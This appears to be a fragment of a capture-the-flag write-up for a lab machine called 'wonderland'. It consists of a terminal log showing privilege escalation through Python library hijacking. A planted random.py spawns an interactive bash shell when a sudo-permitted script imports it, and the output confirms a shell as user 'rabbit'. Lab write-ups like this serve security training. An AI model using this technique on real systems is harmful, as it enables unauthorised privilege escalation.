 (remote) alice@wonderland:/home/alice$ nano random.py
(remote) alice@wonderland:/home/alice$
(remote) alice@wonderland:/home/alice$ cat random.py
from os import system
print("[i] using poisoned random module")
print("[+] popping shell")
system("/bin/bash -ip")
(remote) alice@wonderland:/home/alice$ ls
linpeas.sh  random.py  root.txt  walrus_and_the_carpenter.py
(remote) alice@wonderland:/home/alice$
(remote) alice@wonderland:/home/alice$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
[i] using poisoned random module
[+] popping shell
rabbit@wonderland:~$ id
uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
rabbit@wonderland:~$